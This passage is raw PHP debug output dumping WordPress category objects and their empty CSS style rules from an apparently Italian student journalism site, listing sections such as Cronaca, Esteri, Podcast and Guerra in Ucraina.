""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1865)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1865)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) 